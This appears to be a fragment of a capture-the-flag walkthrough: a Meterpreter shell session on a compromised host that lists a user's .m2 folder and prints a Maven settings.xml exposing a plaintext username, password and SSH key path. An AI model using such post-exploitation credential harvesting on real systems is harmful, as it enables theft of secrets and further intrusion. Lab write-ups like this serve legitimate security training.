 meterpreter > ls
Listing: /home/frank/.m2
========================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100640/rw-r-----  617   fil   2023-01-31 17:55:58 +0100  settings.xml
meterpreter > cat settings.xml
<?xml version="1.0" encoding="UTF-8"?>
<settings xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
  <servers>
    <server>
      <id>Inject</id>
      <username>phil</username>
      <password>DocPhillovestoInject123</password>
      <privateKey>${user.home}/.ssh/id_dsa</privateKey>
      <filePermissions>660</filePermissions>
      <directoryPermissions>660</directoryPermissions>
      <configuration></configuration>
    </server>
  </servers>
</settings>
meterpreter >